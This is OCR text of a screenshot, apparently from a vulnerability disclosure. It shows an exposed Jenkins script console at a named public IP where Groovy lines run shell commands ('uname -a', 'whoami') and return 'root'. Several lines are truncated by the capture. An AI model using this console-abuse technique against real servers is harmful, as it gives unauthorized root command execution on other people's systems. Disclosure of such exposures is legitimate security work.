 120.26.17.24:8080/computer/(master)/script
odes master
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-
output (if you use System.out, it will go to the server's stdout, which is harder to s
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the slave agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, huds
1 println "whoami".execute().text
2
Result
www.wooyun.org
root